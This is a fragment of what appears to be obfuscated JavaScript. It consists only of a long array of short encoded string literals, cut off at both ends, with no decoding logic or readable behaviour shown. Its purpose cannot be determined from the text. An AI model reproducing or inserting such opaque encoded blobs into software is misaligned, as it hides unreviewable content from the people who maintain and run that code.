JG','WPDpuCkyW7W','c2STWOKL','Ca9hgfm','WPRdHmkAW4/cGW','be3cT8k2WO4','W54EiJ3cQG','cSo6WQG6W4S','EmkIdvVdNq','iCk9W79oWQa','W7NdPWBdMSog','fSo6WQ8AW7q','W6CwWRJdPCke','tImjW7tcKW','mSkmi8oPW4y','ymoWcXvG','lMRcPq/cHa','DW92jMe','WOZcTSosiSkC','hmktmMOl','ntZcO8keya','WOhdHmkyW4ZcNa','efmoWQ09','W64LW6ZdSwC','W78MWQFdLwO','W4hdHb/dKCoN','WO1XrSkRsq','WPXmfSkiW4m','W77cJgtdKSoD','e07cQSoKW7q','qsW0W5pdRq','BmkObg/dMW','z1uZgCk6','f8kqlKex','WPRcLIpcVsy','mg0qWQGh','W40ejIVcTG','WRq7WPO2W6O','WPbov8kmza','mfVcISkgW7u','WQBcMvtdHJu','W7xdN8o/vCkI','iSkTcvGK','wsJcJ8kZha','W5q/WO/dMe8','W5xcTh3cVZK','WRxdHaH3sa','WRaZWPZcLv0','W5GCWOxdMKu','xJ4rW67cMG','W4hcTxZdH8ot','uYraivm','W6mAWRZdVCkE','WQGTWPO+W7m','W7FcQ0FdU8oB','WPfeqmk9vq','eCoOWR4qW68','kgpcGKix','WO/dNKTmWOO','WOnTymkBW4q','pwlcRmkeWQW','W4BcQSoJW73dJa','qCkYd0Wo','amkil3ej','W7xcOwlcN2W','i2G/WOqC','jCkMW7noWQi','peyxWPSI','B1RcHwSe','dMm1WOOb','pCkYgeeS','cmkCW797W7q','wmkGr8ozWOy','W4O9WQWtW7O','qsaWW4pdVq','WOhdJ8kmW43cJW','AeG9bSkS','WQeXWOeWW7e','umkvbLxdSW','mmo7hCk7W4C','g3hdQSoeEW','axaMWOGv','pSkaW5b6W5y','x8kkcfFdTq','WRiZWPRcK0i','BKaSfmkW','y1JcGe4Y','uCkHWOLmWR8','amkhp3Kk','auyYW73dVG','W4ZcUGncoG','W6tdJY7cVwC','W7/cS3ZcUWy','dfpcVSo9W7e','W6JcMxZdNSoz','W5/dLrpdJmor','k3hcVHNcMG','vSoSW6KEpG','WPHmE8kpW4K','W6ODWRtdUCkf','WOn1x8kYta','WP7cOKm3FW','o8kTaeKP','W7BcIghdHCoc','WOFdUwSVWPe','lmkLW6flWR0','bSkJW5bxW4S','nSk2fx4j','WPLWW6GUeG','tmkqaLldTq','mMVcTXVcGW','uSkYn3xdNq','xCk8sCofWOG','bCoAWOOBW50','W6JcTSo1W6ddQq','vZLkW5FdJa','fcnpucy','a28rWPKP','fSkTcCoBW7y','WOhdR8oLAuG','h1uXW67dUW','WPKeWOFcLvu','AdtcNCk2gG','WOj0qSk4vq','W7JcHgBdMSoy','rCk3FmofWQK','W6dcUNtcUWy','y8oIbG5T','WO7dOmkfW4JcJa','W7ZcTIiHya','zrddGvig','WQu9WOdcG0W','W7pcJNddLCoE','WRdcHK/dNdm','ehOHe8kU','WO7dUqjInG','WQWiW7GWoW','W7FcONFcSa0','DKrPWQFdSq','W6tcVmovW6ddLa','CCoTWQKgW5S','aKeSW6BdPa','m8kKW6niWRK','AK7cGvW0','WORdQwW1WO0','ASo8W7Wrfa','ze4VWQGw','zfGTdCkT','iCktkSoiW74','DNHEWOFdLq','ymoUeHzK','cIFcOSo/W6O','jMVcSrBcNq','rsOSW5BdTq','WRxcV8o8Dmkj','W7ZcVZHydq','W4ujWO3dOgi','WQtcRSoYDSoN','ygjDWONdKq','WRpdP8o0t38','euRcIZBcVq','cmkjpXWH','dSkol38q','lKmzW4fI','c3dcTsVcGW','ae/cPmk6WQ4','W5VdNq3dN8oY','asWsW4/dMa','a8keW7j2W7i','W7/cNSocW5VcQq','EfG0b8k2','D003dmkR','W7KiWQRdVSky','WQK6WONcMe8','gmktW7rTW7y','W40tmcNcQG','ymkDv8ogWRW','iu0wW4RdJW','WQVcUCovvSkD','n8oge8kNW7K','WPLgs8krza','ghdcIHdcKW','ySkNfCk8W7a','WPJdVqLLna','WOX0rCkXva','WPfkxSkPtG','D8oYfqbe','W70EWRhdRSkn','Es5aiwm','oCkBcKWL','eZdcQ8krEq','nhJcSIBdPa','stKRW6pcTG','W4vJWR7dTmoZ','DSo+FHz6','Fmo5W7GbbG','eJ1wtfi','W5pcO8oWW73dHq','jt3cOmo1BW','cSoOlCkdW6u','h0edWRyP','WPtdTSoZzvq','W73dLH3dImo9','W6unsHRcJq','Bmk6E8oRWQe','W57cUCo4W7BdIa','W6tcJwNdJSoa','islcQmo8Ca','umksaLhdOW','oNRcVmkfWRu','W6JdLmoLuNm','y2DCWPZdKG','WQZcT8o3uCo4','jadcJmovCG','mSkmimoOW5q','ta3cKSkvoa','WR44WPxcNva','AxLtWP3dJq','hJb3wIy','vsW1h1W','W7xcQJXjhG','fSkgaCoSW7G','jWBcJCoGua','WRVdSH8usa','h8ktW79jW4O','fmkbjwCo','mJZcO8kVpG','e0mVWOqR','eLVcQmoPwG','fY1ZW4fp','WPnUxSknBq','W6hcINddKCoq','W5VdHcFcMe4','W7mVWQtdMM4','cCktW7LYW7m','AGXijNO','WOzSvSolsa','WP5SuCollq','WOZcN34uWPC','WOXZFmkbW44','xhJcTM4x','WPfwvCk3va','WPZdSCoIx04','mdaQA2C','WPD8C8kaW6m','WQ3cHCk+ACka','WOrfuSkNsa','pguOW48h','W4ZcUb1qbG','xCkrbvJdOa','Bun0WQddOq','EZ7cQ8kjlW','cmo7WR0AW7e','WP7dVSoYCe8','W7RdGtpcNNm','tZGEW7RcGa','c0eFWOqR','oxqEWQmj','gSodf8kHW44','cSkhi2if','WQOSWOqOW6i','hmonbSkyW6q','DhX0WQhdJa','W6mjW5hdICkx','xCkcAMDD','vmkOx8oCWO8','W5NcV8oGW6NdKa','W7ZcN1lcSci','eSoDWRqdW6W','vaKsW5FcGW','WRVcVCogsmor','wmk3rCozWOa','WQSAW6OZkW','W6NcQt1ndq','mG3cQmkrDW','kvOKWPuj','gtPoteC','WOtdVmoQEeG','be0qWO53','WRFcHszacW','WPtcVCozFmko','W7/dPdRdJ8oa','W6hdKI3dQSoH','fmklp2Cm','jvWiW4fI','EW1dbfe','qseWW7ldGG','W7NdMdhcPwu','W57cTCoPW6NdJG','W7ezWQ3dQCkm','cmkRa0qT','dCkSomo5WR8','jbtcHbdcQa','W5SEWOpdTh8','EqXmae4','W5JcRmoTW7JdLq','i2xcVSkBWRi','ffdcP8oUW68','W40TWP/dVx8','W6pcSYfDhW','WQuLWOhcG18','W73dPCkiD1K','qCktih4v','WQmSWPSPW6y','qLPCWP3dHW','WPxdVrb2mq','mmkxi8oTW4G','C3GweSkq','W7/cVZXoca','pWlcGCoQqG','jMuaWRSd','k8kEiCoYW4q','k8kypmoTW50','fXP2z2K','WPDOB8kcW6i','lmkhjmoSW4e','W6lcIw/dLCoA','aCk8k1uc','WQtcGtBdIY0','k1CRWReO','ASoOcYPf','WRm6WPRcGKO','W4ddJdVdTmoN','W6qpWQRcT0O','W7VcUJvjaG','ir/dQSoRrW','lg3cOrRcJG','fmodjmkEW5y','mNhcQSoTW6W','WQGjBmknBG','WPe+WO4sW5W','Av86c8kX','bmkwW7LQW7q','WRDgACkAW58','gCo4WOedW54','hCkxkLO3','CmozW5iudq','W60QWP7dMei','WQpdHHrAcW','W4pcNaf9ga','o8kXcL88','W5RdTrNdImo4','WPuIWR7cN2K','eKNcNJZcGW','W7ScWRJdPCkx','WQxcHqrOna','p8krl8o3W5W','xCk1v8ogWO8','WR14yCkfW7q','WRqgW6O6pW','DmoMW7qhbG','WPFdUXDJnq','nwlcRXtcHa','wSowCSowWO8','WPvXxSk0uG','d0xcVCo+W6u','WPmNWORcVv8','oaTmsMC','W48CWPpdUMu','WQGQWPOZW7m','W4GjkJtcSa','WP7dUsjyaW','WRJdPa1ilq','AfJcPK4j','k8kMceK8','FGmMW5e','WO4RWPKQW4u','WPNcTwZcQe4','gmo4WRqgW7C','fmoKqSoyW74','sSkHkM7dGq','WOFdUNW7WOm','s3qBlCkC','scNcN8k9aG','WROKWOtcNfe','pmoGgSk9W4u','W6JcVd9BfG','W7iIWOJdG2m','W6y6WPddPKm','WPHxw8kZrq','WOldLg8NWOS','j0yoWRqB','mhhcH8o+oq','iwpcOCkFWQ4','fSkqn1Pd','vSk6qCojWP0','W4VdNH7cHx8','W7S7WPJdH8kk','W6xdGY3cUhq','oZdcTSoTBa','WROIWPxcNfy','ucZcHSkXfa','WO3dGCkDW43cMG','WOdcU8oqDmo/','b2SVW4VdQa','Bbvaf00','d8kDW6fWW5K','W6hcOZjpdq','W5RdLCotW53dQW','W6BdHJxcPhS','pCkgoSoOW4G','rJFcJ8kFiW','o8k7W6PxWRy','wYyeW67cIq','WPjdxCkMra','gdFcRComba','b8koW6nxWQ0','WQhcUmoMqmo2','pmo4WRmgW7u','WP7dOmoPzvO','WOHNECkEW4W','BuG1dSk3','nMJcQbVcGG','d0JcRSoWW6W','WPtcKSokBSkK','wtWJW4VdTq','WRlcTmoUu8oX','txlcV2mR','A1mYfmk0','W5qFWOZdSeC','c0aGW7ldVG','EvOqfCk8','W44ckYZcTW','W6WmWQNdUSkf','fwSGW5hdQG','ymoSdYTl','h8ksp3ax','W68/WQZdMh4','WOFdTwWMWO4','WRJdICkgW6NcUa','W4ueWO7dOwC','W4ZcOSozW6xdQq','WQFcSSoAv8kU','DSkGDmoeW6i','fMWGW4/dKq','WRGpW7mGjW','WO/dUq9Uiq','WQlcS1BdP04','E1a0cmk8','WQpcPe7dIW8','WOG4WOeTW4S','jNxcSrFcKa','iMyhWRqk','W7RcQ3lcVqq','W4/cQSo4W73dLa','sJRcJCk3fG','WQy0WOG0W6u','WPxdUh8ZWQ8','f1JcOCo7W7C','E8oXW4OEba','WPVdHWLLla','W53dNg3cVdu','W7T2WP7dN8k6','dLOZW7tdPW','CK7cL08d','WQFcVN3dHIm','W7BcLMRdNmoi','hmk4W5bQW7a','pmk4kxio','W5yjWRJdV0i','cSotmSkyW4a','y2vBWOldHG','cdjCrKO','WOGrE8kPW6K','qtKRW4pdRa','jmkcW4LUWQi','iW7cNSoVqa','gSkkahi5','W5CknshcTa','z2vnWONdGW','W77dHH3dGmog','h8klnmoOW7K','b2mDWQuq','kSkPgfa7','vdvEkKm','W6RdPblcTwa','emkMe2Gv','imoqW6aZWQy','oCkPW65FWR0','uSkGy8oGWQ4','vmk7kSkHWQm','WOpdRCkxW5FcUa','WP/cTmoCACkA','ACoDW44bCG','WPdcG33dNJC','W6RdHdtcUhK','W64NWO/dQMC','kGhdIqRcOW','i0lcVSk8WQy','WQS9WPJcMvi','rIiFW6dcGa','WQSnW7GXpq','W6jLWPldTxS','WO/cT8ouCCoL','fCkMpSo8W5S','c0VcSCo9W74','aeCsWQW0','WOn9wCk4va','xCo7W7mZkq','WRiJWP0XW6q','u8kogvddOG','amkpp8kuW4C','dCkeW79XW7i','WOrtt8k1tq','ACoGW5b/dW','ESoNW7uifG','WPD9D8ktW4a','D8ocgSk4W4a','aLiTW7NdUq','W7ZcIu3dH8ol','WR0wWOqvW4q','WPNdQr9Pia','dg/cPrJcNG','o8o4WOeMW6K','vIVcHmkXhq','W7ZcIMpdKmoD','uCkMm3tdTq','EgXmWOVdKW','qCkQqCobWPq','CxjEWPNdGG','oI7cR8oXFG','FmkBrmoBWQK','WPFdG8kmW5dcGq','W7xcQ2/cOXm','lY7cGSoorW','dSoOWRaEW60','fYndw1e','W5ioWOtdMf0','vc0kW5ZdOW','cCo4WQigW7y','f8kbn2qn','dmkPcf9/','WPNcN8oBuCox','emoBiCkdW5y','b8oqWOLnWPm','W4qEWPpdP18','WO19FCkDW5W','k8kZgCouW5K','t3JdMSknWRa','mYNcOCoUoq','W6L9idxdJa','WQOKWPZcKvm','fKBcRmoSW6S','yCoNW6CPzW','CCoKW6qldG','n3VcVHtcJG','rGWoW5RcNq','FZLNz2u','mSknkmoGW5m','BLe8cSk0','n8oAWOedW64','q2dcP2Gu','pSkgp8oTW4C','wZ8oW6tcIq','WQi5WPO3W7y','WOJdP8kDW6RcSa','W6tdHIxcN1q','W4KnpIVcTG','WOKtWQevW4C','WQqpWPVcIMm','WPRdRCkpW6VcKG','W7WMWRFdL2e','ucJcJCkUfq','vCoQWPmdpW','kgOoWRWy','lZNcNCooxa','WRLSBSksuG','vCkwfu3dOq','WRNcH0ZdIY8','WOlcSmoxD8kg','WONdS2SUWPa','W6VcHNVdMSoC','WOpdSmo/BfO','e8oromkcW5O','W4BcQxZdSmot','W5ikWPddHgG','a1uAWRK1','WObRAmknW6m','WQ/dGWnakG','W70bWR7dRSkr','vSkbdv7dTq','WO1wCmkVW6G','E8k3cxxdPq','bf/cU8o+W7i','W4JcMwtdUCoV','BaFcN8kFlG','WOZdOmoZzfO','wZf+i24','WPKmW5O4iq','mIlcO8kWiW','FWTCrea','WPu9W6iyfq','W4OXWQWtW58','xd4gW7ZcGW','WOFdV8o+B1y','WPfYDSknW5q','kwRcSrBcIW','c0CUW7ldSW','W7xdRCkzW7tcGq','mM3cQXRcHW','EmkPxConWPG','DhWAhmkB','yXT+yu8','W7JdOZtcMLi','W5aRWRJdMNK','WQyzWOmrW5m','a0CPW6FdSa','WPKyWQpcG1a','WR1lF8kdAq','oLWpWOGp','l8kCl8o7W5O','WRNdOsLHiW','vrOkW5/cMG','sCksbvddOa','WP7dQaTNlq','W6CiWQVdUmkq','vWVcSSohbG','W7RdIblcPxq','cvqSW63dRq','As8KW5pcTa','dCo1WQ8mW7y','eSo1WR0nW70','ph8qWRye','W7RcTN7cPWm','WP7cP8o+qmk4','W7Dxv8k5W4q','fKNcSCoSW7i','iCkPevy/','Dvmqpmkl','e8o4WQGnW7a','BwLiWP3dKW','W4pcLXj0ga','hmoxWR0tW6S','WORdPmoNA0K','iCkidvyP','fSkeW7raW4W','jMNcPHlcIW','stirW7RcJa','WO3cPmomn8o8','W6BcOcLofW','WPvexmkOrq','luSSWRCH','W7/cU2/cUX8','smkudexdVW','W7JdSIT/nG','cemUW7ZdSq','ACobW5iOfG','WPb+v8kOqq','hSkwpYr/','WRtcJCkrESoD','WR8SWOFcNK8','i8k6aSoUW7q','d2/cR8odW6y','WRnQvSk5WQG','uSk/DSolWOS','jdVcSmo4CW','v3qjpSkH','WOPjuCkHqa','rYCSW5ldUW','mGxcLSo0ta','W47dJGldKmo2','y3XjWPZdJq','deKDWRyL','AmoZW7msgq','W5SvWRldR8kA','x2hcOxOy','WR49WOGtW7W','ceCNWOm','W5uhWPVdUwa','W73cOcTycq','eZJcGmoOBG','WPRdHGaukG','WOHVxSkLvW','W4ucWOtdR3K','eLlcPmo6W7q','WP7cLhBdOcG','W4GjWPddR2q','sYypW7tdTW','W6ldHrRdIM0','WOpdQvmUWRa','WQ0xW5W4aW','W5VcJ8oVW7ZdNa','tx3cTwee','W4NdIWtdM8o9','g1VcUCknWOi','x2/cRh0g','WOPasCk+ua','W6alWRRdOSkY','FarecuC','WQ4NWONcHLy','r8kXqCoaWOG','CmoQW6WdeW','p3BcPSkbWQm','W48dWOldOw8','wZJcHSk3gW','wrDjjKy','WPZdOGj+jq','W73cKhhdJSoo','WRdcTSo+t8o3','FmkTF8oaWQu','W4/cIXXXaq','WPhdPSo1z0S','W6/cTZbkhG','n3BcTHxcGW','s2FcUMWu','cCkoW6L/WOy','W6tdHZRcUx0','DCoLW7qqdq','DmoTnMTY','d8ollmkFW5O','DSoOfqzS','W64SWQZdJwq','x8kuguBdQa','WPiTW50siG','W4asWPRdVwC','oIFcPmoXEG','WPtdKCkiW4hcJW','W47cV8oQW6BdKG','WP/dH8kzW4NcMG','emoyWO06W50','lmkYa1WR','W4G9WRtdLM0','W7JcKmoWW7RdHW','WO/cUCodz8kd','WRTGxCkEza','jLxcJdRcUW','sciyW5/cNq','p8kdW414WPO','W57dM1NcKN0','W5OXWRFdUSki','W7SiW5hdGmkv','WRSVWP3cLKO','WReRW6yApq','W4tcSYrUbG','E8ktrCoBWOm','ECkXx8oyWQ0','Amoierje','W74UWQpdI2C','WP/dICkiW43cKa','W5hcNKdcQdK','WOlcUCokCSkp','ACo5W6Ocdq','uJ8IW4BdVW','WOpdUSo3B1e','W4tdHHZdMmoW','vmk6xCoaWPS','WPKjBmknBG','WR3cKSoItmk7','hmoOWQGFW6S','WOtdPMGGWPy','uJtcLCkPdW','rmkoW7rTWQi','E8kcg2RdUa','bumzWRKS','gSkCjh8h','CeaJbCk/','WPxdUSoKzuC','u0T0WRddMG','lJdcP8ovzq','a0KVWO41','l8kLW4zvWPO','xt3cG8kKba','WOjhsSk5tW','W7FcMwRdGSos','WQ8+WOa/W6u','oH/dQSo/qq','W7lcQNBcTXa','eXlcTSo+yq','ghNcMSoJW7G','aSkpjNCl','WO5MsmkMrq','er/cICoXra','bvJcPCoRW7a','W7yGWPBdV0O','lCkZeLq4','AgntWP/dKG','uhpcPxqu','WQGqW7mNnq','CvW7gSkS','W5GDWR7dMhq','jX/cKmo1wW','At7cTCk4lq','oSolW58qW6e','cLmRW7ZdSW','k8oSWQyhW5e','WR/cN0ldGdG','qYi0W5xdPa','WQVcP8oFA8kL','bSkgW7HOW7a','W4pcO1ZcPXm','g8oTWRmfW60','W5SomtZcTa','W5hcRCoVW6FdGG','eLJcSCoSW6u','iJJcNmootG','W5VdLH7dJSo8','kmoCWRyLW5i','cuCUW4eo','jhJcQrZcMq','W6NdMtpcQhS','W7ZdGttcUh0','DhVcQNup','rCkIvSoDWP0','p2NcRmkqWQO','imkGW7rZWQy','WR4pWRhcT00','tWuLW7tdPG','aWZcNSoOzq','WR5eWOxcS30','kCoOamkCW5G','WRhcMmo8A8oM','vsCqW6FcJG','W5qbWOpdM0m','oIxcTCo2ya','WOXVFmksW48','W5FdLCklWPNcVG','t8k0v8ojWQK','napcNCoOqq','WPRcT8obymkf','WPeYW6VdVMi','W6ddMZxcT3m','h8ktW71WW64','WPFdLSkmW5/cHG','W77dRGtdQCoP','u8kceeNdQW','W6tcKhJdNSoi','mN7cTqRcNW','W6JcOZLqdq','oCkOg0eP','cCkZW7D1WQu','EuS/fmk1','W6dcMMhdKSoo','ymokW64Rmq','WRyKWOtcHK4','iwCIW6BdPq','nblcISoWqa','WRyOWPOYW7q','yCk2p8oxWP0','c8odjmklW5O','zfW4fCkJ','WOrSsmk5rW','DNPmWPRdLG','qmk8smodWQu','jJNcQCoLya','isZcImo7sG','se7cGv4g','d2mzWPmD','WP5HwSkQsq','cKWZW7FdRa','iSkGW7jlWR8','gu8JW7xdRW','lmopWQ8XW5S','WQCJWRSFW5O','nMRcGI/cHq','aCkyW71RW7a','h14dWQaG','mCkAcx8k','W6VdHthcTwy','sNpcJhec','WQNdISovDmoL','dmopp8kjW4q','Erfbpey','v8knf1ddUG','FWzaBui','W6mtWR7dPmkn','W4DeWRxcOg4','W6FcHg/dJmoE','WOZdHbDcnq','WQO+WOeQW7y','rJNcICkPlW','WRpdPSouEh8','vJ/cJCk3fa','WPddPa9bkW','WRa1WOSKW7S','WQ3cPSoNCCkJ','fttcHmonrG','xmoGW7yjfa','WQlcPSo+u8oG','WRhcT8orwSoW','a8kEW4PxWRO','m1SQWQKJ','W5tdGr7dNCoQ','WQxcMmovW4ldIW','W6hcHx/dL8oe','y2b1WORdJa','W6xcHKNdOCo+','w8k0xCocWOy','W5aNcZtcIW','umkwgvJdQG','egm9WPuV','W5lcVgBcOdS','W4ilWPBdNMC','dmkof3mT','W7NcScPdaW','W7/dUc/cQfy','lGtcGSoOxq','kwmjWQak','WP3cV8ozA8kp','W4tcQ8oSW5FdKa','h8omjmkkW5i','hCoTWQixW6e','W6ikWRhdVSkf','kCk3g1a5','W68zWPlcL8oZ','WRpdPGHQmW','avxcQHhcNq','mNSTWRCQ','k8k2c1eQ','fSkBW6fHW64','gCkFW4z6WPe','W7yKWQ/dM3O','umkKleRdOW','aWlcTSoNqq','dCoijSklW6u','W4hcJ8oWW6ZdVW','gCkcW79eWPO','hCkEW6zOW64','D1u/m8kn','duKmWQqM','WPhdSMeYWOu','E0WQfmk7','W5iqWPBdR2a','CWrzhLa','AsW1yxO','WONcOCoeD8kg','W7JcKw/dJmoe','WQVcKmowBmoF','WQ/cRSo9x8oI','WR9xsCklwG','WOLYBCkBW4O','WRadWPS6W6y','WOpdImkqW5lcJa','W7pcKgNdUSoi','eJPErL4','W5ZcLSo4W7JdKq','D3axcCkm','xetdLbuw','ArHjc04','pwpdGxiu','vSk8v8ohWOe','W53cQZpdRmoD','uMtcHbuJ','j18EWQS1','W6elWOVdJCkB','mSkeWQH6W5u','lIBcVmoRFW','DmkhW6OJlG','dSoUWRedW6O','i2/cQWRcKq','DWnwg08','W6JdNgpcOtq','nezNuwC','o37cTHpcJa','WPtcUhNdOsm','W687W7NdLg4','WPtdLSkhW4tcMG','W60jWOddQwS','BCo3frf8','W6RdNcdcVx4','Bfa7fCkR','W5ybWQpdTea','WOLMDmkBW5a','W5xdTGhdQSo9','WPxdV2iWWPq','jNFcQXJcJq','CwjEWPVdNW','amoDoCkmW5y','ymo5W6Olda','W5dcL0BdT8oV','WRpdHx40WPa','h0KtWRSM','jCkUaemV','WOVcTrVcKXm','ocxcTmo5ya','WPafWPBdVeC','WRCwW7mYnG','WPNcOhhdNHK','fatcO8o1rG','D8krbfRdKq','W6dcLghdNCoB','W5tdHdRdUmo6','W6pcK2ZdN8oc','nSkgkmoRW50','WRqoW6uNjG','gwtcNCk7WQi','W5jeWQNdOva','xtNcLCkPbW','fqhcI8oiqW','WOi6n8k4sW','A3TcWPBdNW','tcdcNCkmkW','hqziwv8','gmkfW75YW7y','dmoNWQyCW7S','WPLywmkOtW','uauUW4JdMW','kLTlW5ZdVG','W4tdNaddG8o8','W5arWPpcJGi','twBcQNWm','WOVdSmo+FLi','omo9t8khW4m','p8kSfKiU','WQ3cS8oUuCoM','WR3cLKNdGc0','DWPzgKu','emo9WQiBW7q','WP/dVWH+jq','aSk4gIaM','W6hcIwddJmoz','l33cTaRcJW','W4hdLbVdG8oY','WQiQWOuMW6u','emkmpCozW5K','WP52a8oKW6m','E8kGwCoUWPK','WQWOWOdcNuG','ie0OW5JdSG','cCoCjCklW54','W4tcSIn7oG','m3hcVHJcHW','zCkns8oTWQa','WO3cTCoCB8kb','WOhdQGL2pW','WQ53xCkTtG','wSkUCSoQWOu','eIzwqv8','WPRdP2W0WQC','WQdcTSoRt8oQ','nCkii8o1W5W','yHLzcv4','WOVdL8krW4/cLG','o2RcSCkuWQu','cmkuW7vGW7C','W5ldSKVdU8oB','hIPbreS','WRGjW74ZiW','eY/cQSoZqW','WQG9WP7cLKO','WQ8RWRJdMHC','W688WQBdGwG','W7KSWQVdNwO','uw/cUNKr','W67cUZjzcG','pNiqWQ4b','WPC7W5S6oG','fCkrWQ8MW5C','oSk9oLmJ','b8kFk1Gc','dhZcHbpcQa','w8kemdldPG','W7VdLcxcVhK','WP/dVaPKlG','WRnjqmk2qa','W6NdMZpcPua','BWzFWR/dPa','cCo4WR4cW7O','WQaiWPuvW4e','WQxcV8o3smoN','W4Gclt7cPG','WQ82WQ42W4S','aCkQcg87','WRZcK1ldLIK','WO/dG8kzW43cJW','gemRW7JdSq','WO/dKCkmW5xcHa','W6lcSuNdUSoK','avCXW7BdSq','wJ4BW67cNG','WPa5WOdcHNm','pCkjjheb','pqhcNmoLwG','WOvOESk1CW','fXJcHCoAwG','l07cISoTW5m','W7JcOxhdIxK','B8oDiWD+','W6BdGY/cO3W','vSoCW7Kbla','WQxcLf3dNYO','W6uNWOZcOGC','pcxcICoNFa','gmklW6H/W6i','cCkopwGp','g1dcUmo6W6y','rbRcImocub3dQG','WPhdGCkDW4pcGG','w10voSk+','WOXQFCkmW4O','a8oejSkAW5q','WRTGA8kZBa','W5bZWOlcMwm','C8o9W5b/cW','FWTntuu','m2/cSbRcNa','W7NdIZVdVCow','W7RcTh7cQHa','WPldPh4blG','AGm8W4xcVG','lxtcSHZcGq','W47dJahdN8oH','fmoKjSo4W4C','Dmo7W7qfca','evFcO8o4W6K','W5VcS8oUW67dKW','axyoWQmN','WQKJWPy/W6C','WORcVmoaFCkE','pCkoiCoTW5K','sJW1W4VdPq','vSkteuNdTG','W64LW6ZcMx0','cmkMW6jFWR8','W6/cUZbwhW','W406WRxdSeO','E3XvWPBdKW','WO/dHCkgW4NcGq','WQpdUmoNDNS','kCk/WP9AW60','eXdcTSo2vG','W5i6W6y6pG','W6tcLSkbWOhdTW','WP7dM8koW57cNW','WQJcH8oNCmo8','WOjouSk5sa','m2RcTSkFWQG','W7G9WPpdJKG','WOpcMbb1ca','mSoPW58rW7y','WR4fWQxcIgK','W4xdHatdImoJ','WPxcNuZdMWW','B8oqWPmpgG','bvu3W77dPq','WQeGWOavW6m','oqldJCkmWRe','d3lcVmo+W58','zZ8TW5RcJq','gSkxW7v2W7K','WQxcIe7dIYi','i8kuimo9W5G','kmkgk8oZW4K','WOJdPmofAxe','yCkDySo7','CCoGW6Kmeq','pYbDFeC','xSoaW7uQeW','W5NcNfhcLY8','oSorWRWGWPy','bCkTW4OMW5O','Ae0QcSk/','W5hcSCkuW7/dRW','F0K/dCkW','dvVcQ8oTW7y','ESo/W483eG','tGqFW6dcQG','WPS/W68BbG','WO7dVWfRpW','W7S5WPxdTKC','W4qiWQNdV8kj','wJ4HW6JdMW','W7iTWO3dJCkC','gaxcV8okwW','WOnisSk3uG','vqlcOSkFfG','WPNdQeSKWPq','W7pdNmoUWR/dPW','WQdcK13dHti','W7GsWOBdO20','WQLQvSk3qa','h3FcJmoGW7u','W6xcTde0bq','W53cRNJdUmoP','WPfvt8kKsa','ASo5FMT5','WQqPWPxcL0K','oZOIW4xcGq','gSoFjCkdW4C','WPJdQ34WWOK','W68jWQZdOCki','efNcPmoQW7S','uCo2pb1o','WOldU8oVEfm','sxVcP3mH','vmk5uSowWOe','WQuKWOtcMvi','FCkZg0/cNa','pSorWOuyW7q','W4uEjIRcQa','WPBdL8kfW4pcMG','WOfev8k/wG','W5NcO8oQW7JdGW','WOpdHrNcH14','rJ8IW5JdVW','tSomW48Hoa','WOZdS3y4WO8','W7tcKczria','W4pdHs/cVeq','gIxcLSoEzq','WRxcSmo7v8oK','pLFcOSoSW60','qsueW7FcLW','W6yfWRldO0i','mSoNW596W7e','gSkanNmb','CgK9dCkq','v3OGpvm','W6pcONhcTcq','CmoQW7ipfW','y8k7EmoSWO8','wc7cSSo7rW','WORdMSoWFZa','rZWqW7NcIq','WPxdOJjFaW','WPNdVHn7iq','Bbflg2u','eqVcNmoKqq','aJRcVSoEAa','W4CFWP7dP3u','zgfrWOVdGq','WR/cHuhcVIW','hSkMehmL','FCkun37dLW','swJcQxWx','eg3cNCktWOK','W4uBWO/dUMm','W6BcMxVdMmoB','rqVcQCk6cG','iCknimo+W4C','hWBcSmo3za','o2avWQGi','DmoQW74vhG','W606WQRdLxS','f8obmCkhW44','yvehWPJcGa','gsjdAv4','gbxcR8oAyG','BI5Lbvq','fSkni34C','W4WhWPBdSx4','uspcGSkPcG','WP8QW7SNjG','BCkuf1FdVq','wSkqcL/dTa','EmoSW5mWlW','wmo7W7yfzW','m2pcSbtcMq','DCoMW5i2oW','W6lcKxJdNmom','EvOAmmku','dCkqW4ucW7S','gSomg8kJW5a','h0SNW7ldUq','mmkAkCo1W5q','E0W+gSk2','W6ldQg/cT8o/','W4uCWP/dUga','bbFcGCoABW','cSo/W4zjW7O','W6dcUYTdgW','mxVcUCknWQu','WPJdVw81WPO','iYZcOmo4yW','WOhdPCoXEvu','WQ89WOtcLve','ihikWQKh','bGxcVSo0va','a8oymCkmW48','l8o2CsZcH1nUW4zhr1lcUa','pfnmjLi','wYqsW6FcMa','rcuBW7ZcGq','bhi3WOGB','E08llmox','wsqkW7JcLq','W4hdJJNdQCoF','E8oTW7Skhq','WRqUWPGYW7q','r8kvdKRdQa','W6RdNbpdMSob','W6dcLgFdUCoO','nHfTzK8','WO7dUWL2ka','hCkniSonW6q','wCkSqSoDWO0','lSkDW7nCWPu','W73dGZlcS3i','leeBWQmD','WPDStCk4ua','E1OVcSkP','WR45WOWjW6q','WQOHWPRcLLu','wsNcGmkOgW','c0SZW6BdVa','lSkWau4S','WQPuACkrta','pstcLmouyG','g8k1dJu6','zw9lWRddVa','AGTugfq','WQVcL8oxyCkI','W5NcSSoVW7RdHa','o8kRafmR','W4uciJFcQa','WOFcOmoavSoL','C0xcI14M','h3/cHSo6W6W','wmkUsCokWO8','lhVcSSkFWRC','WRGVWPxcK0S','wtBcNCkSfa','FJ4gW5FcMa','WPlcVx3dVrq','acPwwLa','W4hcQSoOW6NdHq','WRNcNCo6EmoK','FY3cQmkTcW','W77dJtdcSh0','WPJdJmkEW5xcKa','jCk/W4ixW7i','WPNcVCodASkD','WRNcV8oRvSo4','WRSVWOtcIvC','WRldLSk8W6pcMW','W6BcTdfjaq','gGr4WRBdGG','W5CRpeldJa','ymoJW7WqgG','uCkXrCoaWO0','zeeGhSk4','i2KbWRag','W4SlWPddVSkp','FJDAdNy','lwumWP84','a8kbW7TRW6i','orFcISoiFq','uNu8eCkx','k8kSfLWG','ts0kW7ZcNW','W6SsWQxdPCk2','W5NcSCoQW63dNW','yCopW5qxka','dsWQW7BdTq','WOeiWO0pW7C','xSkGDSoQW6i','WPmnWPtdN2q','W44jW7NdUM0','t2xcOw0i','cZjayeC','ecrDuum','W7FcMN7cQIC','fmoNWPaNWPy','ogKEWRi3','dmkSfhid','p8kdW69YWRW','W7ivcspdMq','WPFcTmocySki','imkgp8oYW5i','W67cRmoBW4pdSG','a8oHlmk+W5a','WQ7cPSo0s8o1','uCofW5rAWOq','gL8sWRax','sCooW68ucG','EgzjWOddNq','W5GPWPtdMxK','qwBcOh8p','gCkic3mr','WPxdPSoLD0y','jKJcVSksW